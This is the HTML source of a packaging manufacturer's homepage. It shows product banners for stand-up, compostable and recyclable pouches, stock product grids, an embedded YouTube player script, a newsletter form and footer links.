           <!--  <div class="let-sec-pgs hmcontainers">
                <div class="col-sm-12 col-md-4 mb-4 ug-new-pgs txt-cent">
                    <div class="z-index-1 pl-lg-3 pr-lg-5">
                        <h1><strong>SWISS</strong>PAC</h1>
                        <h2>A leading manufacturer in flexible packaging, Established for over 40 Years, we're trusted by the biggest consumer brands!</h2>
                        <div class="btn_4 book-btn"><a href="/inquiry">Inquire Now</a></div>
                    </div>
                </div>

                <div class="col-sm-12 col-md-8 mb-4 ug-new-pgs">
                    <img class="tp-mockp" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/swisspac-mockup.png" alt="Product Image">
                </div>


            </div> -->


            <!-- <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                    <div class="leftside desktopp">
                            <img src="https://pouchmakers.com/new/hm-secs/canad-office-closed-dates.jpg" alt="Canada Office Closed">
                    </div>
                    <div class="leftside mobile">
                            <img src="https://pouchmakers.com/new/hm-secs/canad-office-closed-mob.jpg" alt="Canada Office Closed">
                    </div>
            </div>
 -->


             <div class="let-sec-pg hmcontainer tea-sects-mns">
                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg teaa-cfes secs-teass">
                    <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch">
                        <img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/oxo-bags-discs.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Eco-Friendly Stand Up Pouches</p></h4>
                            <div class="btn_4 text-center">
                                <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch">Shop Now</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg shop-stks-prods">
                    <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches">
                        <img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/oval-window-disc.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Oval Window Stand Up Pouches</p></h4>
                            <div class="btn_4 text-center">
                                <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches">Shop Now</a>
                            </div>
                        </div>
                </div>

            </div>




<!-- 
             <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                    <div class="leftside desktopp">
                        <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/oxo-discount.jpg" alt="OXO pouches with discount">
                        </a>
                    </div>
                    <div class="leftside mobile">
                        <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/oxo-discount-mobile.jpg" alt="OXO pouches with discount">
                        </a>
                    </div>
                </div> -->




<!--              <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                    <div class="leftside desktopp">
                        <a href="https://pouchmakers.com/matt-silver-stand-up-pouches-with-oval-window">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/Oval-window-discount.jpg" alt="Oval Window pouches with discount">
                        </a>
                    </div>
                    <div class="leftside mobile">
                        <a href="https://pouchmakers.com/matt-silver-stand-up-pouches-with-oval-window">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/Oval-window-discount-mob.jpg" alt="Oval Window pouches with discount">
                        </a>
                    </div>
                </div>
               
 -->



          <!--   <div class="let-sec-pg hmcontainer tea-sects-mns">
                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg teaa-cfes secs-teass">
                	<a href="/tea-and-coffee-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/tea-and-coffee-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Tea & Coffee Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/tea-and-coffee-packaging">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg shop-stks-prods">
                	<a href="/stock-pouches">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/stock-products.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Shop Stock Pouches from our Online Store</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/stock-pouches">Shop Now</a>
                            </div>
                        </div>
                </div>

            </div> -->

            <!--  <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                <div class="leftside desktopp"><a href="#"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/Chfa_Banner_desk.jpg" alt="chfa event"></a></div>
                <div class="leftside mobile"><a href="#"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/Chfa_Banner_Mob.jpg" alt="chfa event"></a></div>
                </div> -->


            <!--  <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                <div class="leftside desktopp">
                   
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/canada-closed-hoilday-desk.jpg" alt="Closed Holiday">
                   
                </div>
                <div class="leftside mobile">
                    
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/canada-closed-hoilday-Mobile.jpg" alt="Closed Holiday">
                    
                </div>
            </div>
 -->



             <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/compostable-pouches-earth-made">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Compostable-Pouches-Desktop-View.jpg" alt="Compostable Pouches">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/compostable-pouches-earth-made">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Compostable-Pouches-Mobile-View.jpg" alt="Compostable Pouches">
                    </a>
                </div>
            </div>








            <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/stock-pouches">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Stock-Banner-Desktop.gif" alt="Stock Pouches">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/stock-pouches">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Stock-Banner-Mobile.gif" alt="Stock Pouches">
                    </a>
                </div>
            </div>

                <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
                    <div class="leftside desktopp">
                        <a href="https://pouchmakers.com/digital-printed-pouches">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/digital-printed-pouches.gif" alt="Digital Printed Pouches">
                        </a>
                    </div>
                    <div class="leftside mobile">
                        <a href="https://pouchmakers.com/digital-printed-pouches">
                            <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/digital-printed-pouches-mob.gif" alt="Digital Printed Pouches">
                        </a>
                    </div>
                </div>



            <div class="main-secs-cust-hms">

        <div class="innrs-headss-sects">
            <h3>Custom Printed Pouches</h3>
        </div>


        <div class="innrs-cus-sctsa">

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/tea-and-coffee-packaging">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/Tea-and-Coffee-Packaging.gif">
                </a>
            </div>


            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/spices-seasonings-packaging">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/Spices-and-Seasonings.gif">
                </a>
            </div>


            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/chocolates-energy-bars">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/Energy-Bars-and-Confectionery.gif">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/protein-powder-and-pharma">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/Protein-Powder-Packaging.gif">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/pet-foods-packaging">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/pet-food.gif">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/beverage-and-other-liquids-packaging">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/custom/beverage-and-other-liquids-packaging.gif">
                </a>
            </div>


        </div>


        <div class="innrs-vieall-btn-sec">
            <span><a href="https://pouchmakers.com/custom-printed-products">View all Products</a></span>
        </div>





    </div>








    <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
        <div class="leftside desktopp">
            <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window">
                <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Recyclble-Banner-India_Code_5.gif" alt="Fully Recyclable Pouches">
            </a>
        </div>
        <div class="leftside mobile">
            <a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window">
                <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/Recyclble-Banner-India_Code_5_Mobile.gif" alt="Fully Recyclable Pouches">
            </a>
        </div>
    </div>














            <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs clitsss">
                <div class="leftside clients">
    				<div class="popheading our-clit">
        				<h2>TRUSTED BY BRANDS</h2>
    				</div>
    				<div class="leftside desktopp">
    					<img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/logo-banner.png" alt="Our Clients">
    				</div>

    				<div class="leftside mobile">
    					<img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/logo-banner-mob.png" alt="Our Clients">
    				</div>
				</div>
			</div>





          <!--   <div class="let-sec-pg hmcontainer">

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg smells-secs smells-mna-pross">
                	<a href="/smell-proof-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/smell-proof-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Smell Proof Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/smell-proof-packaging">View Details</a>
                            </div>
                        </div>
                </div>


                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg spic-pcks-secs">
                	<a href="/spices-seasonings-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/spices-and-seasonings.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Spices and Seasonings</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/spices-seasonings-packaging">View Details</a>
                            </div>
                        </div>
                </div>




            </div> -->


            

<div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs">
<div class="leftside desktopp"><a href="https://www.pouchmakers.com/fully-recyclable-pouches"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/fully-recyclable-pouches.jpg" alt="Fully Recyclable Pouches"></a></div>
<div class="leftside mobile"><a href="https://www.pouchmakers.com/fully-recyclable-pouches"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/fully-recyclable-pouches-mob.jpg" alt="Fully Recyclable Pouches"></a></div>
</div>



    <!-- <div class="let-sec-pg hmcontainer">
                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg prot-inre prot-secspas">
                	<a href="/protein-powder-and-pharma">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/protein-powder-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Protein Powder Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/protein-powder-and-pharma">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg engy-brs-secs">
                	<a href="/chocolates-energy-bars">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/energy-bars-and-confectioney.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Energy Bars & Confectionery</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/chocolates-energy-bars">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg bone-brth-pcs">
                	<a href="/bone-broth-soup-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/bone-broth-soup-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Bone Broth Soup Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/bone-broth-soup-packaging">View Details</a>
                            </div>
                        </div>
                </div>


                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg pet-pks-secs">
                	<a href="/pet-foods-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/pet-foods-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Pet Foods Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/pet-foods-packaging">View Details</a>
                            </div>
                        </div>
                </div>

            </div> -->


<div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs comp-hm">
<div class="leftside desktopp"><a href="https://pouchmakers.com/oxo-degradable-pouches"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/oxo-banners.jpg" alt="Oxo Degradable Pouches"></a></div>
<div class="leftside mobile"><a href="https://pouchmakers.com/oxo-degradable-pouches"><img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/Oxo-banner-mob.jpg" alt="Oxo Degradable Pouches"></a></div>
</div>



            


            <div class="main-secs-cust-hms">

        <div class="innrs-headss-sects">
            <h3>Other Stock Products</h3>
        </div>


        <div class="innrs-cus-sctsa">

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/clear-measuring-scoops">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/measuring-scoops.jpg">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/custom-label-printing">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/label-printing.jpg">
                </a>
            </div>


            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/bopp-tape">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/bopp-tape.jpg">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/bulk-storage-bags.jpg">
                </a>
            </div>

            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/brown-kraft-paper-energy-bar-chocolate-bar-packaging">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/energy-bar-packaging.jpg">
                </a>
            </div>


            <div class="innrss-imgs-secs">
                <a href="https://pouchmakers.com/heat-sealer-machines">
                    <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg2/stock/heat-sealer-machine.jpg">
                </a>
            </div>

            

            


        </div>


        <div class="innrs-vieall-btn-sec">
            <span><a href="https://pouchmakers.com/stock-pouches">View all Products</a></span>
        </div>





    </div>






    





<!-- 

             <div class="let-sec-pg hmcontainer">
                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg sper-fodss sprs-cosat-sac">
                	<a href="/superfood-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/superfoods-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Superfoods Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/superfood-packaging">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg nts-pks-secs">
                	<a href="/nuts-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/nuts-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Nuts Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/nuts-packaging">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg drks-pkrs-sec">
                	<a href="/beverage-and-other-liquids-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/juice-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Drink Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/beverage-and-other-liquids-packaging">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg hous-hls-sec">
                	<a href="/household-packaging-and-beauty-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/household-packaging-and-beauty.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Household Packaging and Beauty Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/household-packaging-and-beauty-packaging">View Details</a>
                            </div>
                        </div>
                </div>

            </div>
 -->


 <!--    <div class="hrpopslid">
    <div class="popheading">
        <h2>POPULAR CATEGORIES</h2>
    </div>
    <div class="hrpopsslidmain">
        <div class="hrpopslidinr">
            
            <div class="slideItemBox">
                <a href="/stand-up-pouches">
                    <div class="innrimgmain">
                        <div class="sliimg">
                            <img src="/pub/media/wysiwyg/home/newimg/stock/stand-up-pouches.png">
                        </div>
                        <h4>Stand Up Pouches</h4>
                    </div>
                </a>
            </div>

            <div class="slideItemBox">
                <a href="/coffee-bags-with-valve">
                    <div class="innrimgmain">
                        <div class="sliimg">
                            <img src="/pub/media/wysiwyg/home/newimg/stock/coffee-bags-with-valve.png">
                        </div>
                        <h4>Coffee Bags With Valve</h4>
                    </div>
                </a>
            </div>

            <div class="slideItemBox">
                <a href="/flat-bottom-pouches">
                    <div class="innrimgmain">
                        <div class="sliimg">
                            <img src="/pub/media/wysiwyg/home/newimg/stock/flat-bottom-pouches.png">
                        </div>
                        <h4>Flat Bottom Pouches</h4>
                    </div>
                </a>
            </div>


            <div class="slideItemBox">
                <a href="/spout-pouch-for-liquid-packaging">
                    <div class="innrimgmain">
                        <div class="sliimg">
                            <img src="/pub/media/wysiwyg/home/newimg/stock/spout-pouches.png">
                        </div>
                        <h4>Spout Pouches</h4>
                    </div>
                </a>
            </div>

            
        </div>
    </div>
</div>
 -->


            <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs comp-hm">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/pre-tied-bows.jpg" alt="Pre Tied Bows">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/pre-tied-bows-mob.jpg" alt="Pre Tied Bows">
                    </a>
                </div>
            </div>


            <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs comp-hm">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/bopp-tape">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/bopp-tape.jpg" alt="BOPP Tape">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/bopp-tape">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/bopp-tape-mob.jpg" alt="BOPP Tape">
                    </a>
                </div>
            </div>




              <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs comp-hm">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/custom-pet-shrink-sleeve">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/custom-pet-shrink-sleeves.jpg" alt="Shrink Sleeves">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/custom-pet-shrink-sleeve">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/custom-pet-shrink-sleeves-mob.jpg" alt="Shrink Sleeves">
                    </a>
                </div>
            </div>




             <div class="column-main hr-sliders-homepage wow bounceInUp animated shdw frst-one mn-bans-pgs comp-hm">
                <div class="leftside desktopp">
                    <a href="https://pouchmakers.com/pearlised-chocolate-sheets">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/pearlised-chocolate-sheets.jpg" alt="Pearlised Chocolate Sheets">
                    </a>
                </div>
                <div class="leftside mobile">
                    <a href="https://pouchmakers.com/pearlised-chocolate-sheets">
                        <img src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/pearlised-chocolate-sheets-mob.jpg" alt="Pearlised Chocolate Sheets">
                    </a>
                </div>
            </div>




            <!--  <div class="let-sec-pg hmcontainer snkss-pks-btms">
                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg snks-secss snks-sects-prt">
                	<a href="/snacks-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/snacks-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Snacks Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/snacks-packaging">View Details</a>
                            </div>
                        </div>
                </div>

                <div class="col-sm-12 col-md-6 mb-4 ug-new-pgg cosm-packs-secas">
                	<a href="/cosmetics-packaging">
                    	<img class="prodImg" src="https://pouchmakers.com/pub/media/wysiwyg/home/newimg/cosmetics-packaging.jpg" alt="Product Image">
                    </a>
                        <div class="contentiss">
                            <h4 class="contentDetail__heading"><p class="text_grey">Cosmetics Packaging</p></h4>
                            <div class="btn_4 text-center">
                                <a href="/cosmetics-packaging">View Details</a>
                            </div>
                        </div>
                </div>

            </div> -->







            <div class="cont-sec-mans">
                <div class="inner-cont-sec-mns">
                    <div class="txt-conts-secs">
                        <div class="sqs-block-content">
                                <h2 style="white-space:pre-wrap;">Let’s connect now and bring your dreams to a reality.</h2>
                        </div>
                    </div>
                    <div class="btn-cnt-secs">
                        <div class="sqs-bttn-blk">
                            <a href="https://www.pouchmakers.com/inquiry" class="btn-elm-contse">Contact Us</a>
                        </div>
                    </div>
                </div>
            </div>












        </div>
    </div> 
</div>






<script>
  // 2. This code loads the IFrame Player API code asynchronously.
  var tag = document.createElement('script');

  tag.src = "https://www.youtube.com/iframe_api";
  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

  // 3. This function creates an <iframe> (and YouTube player)
  //    after the API code downloads.
  var player;
  function onYouTubeIframeAPIReady() {
    player = new YT.Player('player', {
      width: '100%',
      videoId: 'w43vJu9iwFU',
      playerVars: { 'autoplay': 1, 'playsinline': 1, 'loop': 1, 'controls': 0, 'rel': 0, 'playlist': 'w43vJu9iwFU', 'autohide': 1, 'showinfo': 0, 'modestbranding': 0 },
      events: {
        'onReady': onPlayerReady
      }
    });
  }

  // 4. The API will call this function when the video player is ready.
  function onPlayerReady(event) {
     event.target.mute();
    event.target.playVideo();
  }
</script></p></div></div></main><div class="footer-top"><!--[if IE ]>
  <link href="iecss.css" rel="stylesheet" type="text/css">
<![endif]-->
<div class="page-footer">
    <div class="fs-main pad-main footerr_top_main_divv">
        <div class="page-main">
            <!-- <?//php echo $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('footer_our_services')->toHtml(); ?> -->
            <div class="footer-top footer_top_neews">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-7">
                            <div class="block-subscribe">
                                <div class="newsletter">
                                     <h4>Newsletter</h4>
                                     <div class="cp-fcontent newss_topp">
                                                        <div class="block newsletter">
        <div class="title"><strong>Newsletter</strong></div>
        <div class="content">
            <form class="form subscribe"
                  novalidate
                  action="https://pouchmakers.com/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary" title="Subscribe" type="submit">
                        <span>Subscribe</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-5">
                            <div class="social socialss_links">
                                                                <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pouchmakers" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                    <li><a href="https://twitter.com/PouchMakers" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                                    <li><a href="https://www.linkedin.com/company/pouchmakerscanada" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/pouchmakers" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.pinterest.com/pouchmakers/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                            </ul>
                                                    </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="page-main footer-middlee-portion">
        <div class="cp-footer-container">
            <div class="cp-footer-main firstttt">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                                                    <a class="logo" href="https://pouchmakers.com/">
                                <img src="https://pouchmakers.com/pub/media/social/default/PouchMakers_logo.png" alt="Logo">
                            </a>
                                                    <div class="desc_below_logo_footer">
                                <p>Pouch Makers Canada Is a leading producer and innovator of high quality flexible packaging with our own manufacturing facility in india as well as other marketing offices around the globe.</p>
<div class="payment-accept">
<div class="payment-innerr"><img class="footer-visa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-2.png" alt="pouchmakers-visa"><img class="footer-master-card" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-4.png" alt="pouchmakers-master-card"></div>
</div>
<div class="footer-request-a-sample">
<div class="inner-request-a-sample-footer"><a href="/sample-page">Request Free Samples</a></div>
</div>

                            </div>
                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Information                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <div class="footer-usefulll">
                                <ul class="links">
                                <li class="aboutus"><a title="About Us" href="https://pouchmakers.com/about-us">ABOUT US</a></li>
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Products" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRODUCTS</a></li>
                                <li class="inquiry"><a title="inquiry</a>" href="https://www.pouchmakers.com/inquiry">INQUIRY</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/return-policy">Return Policy</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/terms-and-conditions">TERMS AND CONDITIONS</a></li>
                                </ul>
                        </div>

                         <!-- <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/pouchmakers-canada-product-catalog.pdf" target="_blank">
                              <img src="https://pouchmakers.com/download-catalog.gif" alt="Download Catalog">
                              </a>
                        </div> -->

                        <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/dcatalog" target="_blank">
                              <img src="https://pouchmakers.com/view-catalog-button.gif" alt="View Digital Catalog">
                              </a>
                        </div>

                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Useful Links                        </h3>
                    </div>
                    <div class="cp-fcontent">
                    <div class="footer-usefulll">
                           <ul class="links">
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Printed Packaging" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRINTED PACKAGING</a></li>
                                <li class="inquiry"><a title="Buy Labels" href="https://pouchmakers.com/custom-label-printing">BUY LABELS</a></li>
                                <li class="returnpolicy"><a title="Print Finish Videos" href="https://pouchmakers.com/print-finish-recyclable-packaging-coffee-tea">PRINT FINISH VIDEOS</a></li>
                                <li class="returnpolicy"><a title="Design Services" href="https://pouchmakers.com/design-services">DESIGN SERVICES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/sample-page">REQUEST FREE SAMPLES</a></li>
